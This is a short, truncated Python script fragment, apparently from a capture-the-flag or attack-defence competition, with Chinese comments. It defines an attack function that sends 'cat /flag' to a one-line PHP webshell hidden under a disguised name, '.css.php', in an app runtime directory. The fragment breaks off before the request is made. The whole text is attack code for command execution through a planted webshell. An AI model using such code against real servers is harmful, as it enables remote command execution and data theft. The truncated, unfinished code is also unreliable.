 # 此函数是以正常一句话马获取flag
def attack(url):
try:
# 木马文件路径,例如： include/shell.php 最开始不加 /
payload_address = "App/Runtime/Data/.css.php"
# post
data = {
"setting": "cat /flag"  # 攻击执行
}
# get
params = {
"": ""  # get传参